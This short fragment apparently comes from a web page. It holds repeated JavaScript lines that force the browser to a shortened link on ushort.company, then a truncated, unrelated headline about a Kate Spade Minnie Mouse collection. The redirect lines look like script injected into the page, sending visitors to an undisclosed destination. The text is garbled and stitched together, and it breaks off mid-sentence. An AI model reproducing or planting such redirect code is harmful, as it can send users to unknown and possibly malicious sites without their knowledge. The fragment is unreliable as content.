
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Kate Spade’s Minnie Mouse Collection Brings On